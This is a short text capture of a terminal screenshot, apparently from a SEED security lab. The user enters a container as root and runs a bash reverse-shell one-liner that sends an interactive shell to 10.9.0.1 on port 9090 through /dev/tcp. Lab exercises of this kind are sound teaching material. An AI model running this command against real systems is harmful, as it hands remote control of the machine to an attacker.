 seed@VM: ~/.../Labsetup
seed@VM: ~/.../Labse...
seed@VM: ~/.../Labse...
seed@VM: ~/.../Labse...
seed@VM: ~/.../Labse...
[01/24/22]seed@VM:~/.../Labsetup$ docksh d3
root@d3ef223f7c08:/# /bin/bash -i > /dev/tcp/10.9.0.1/9090 0<&1 2>&1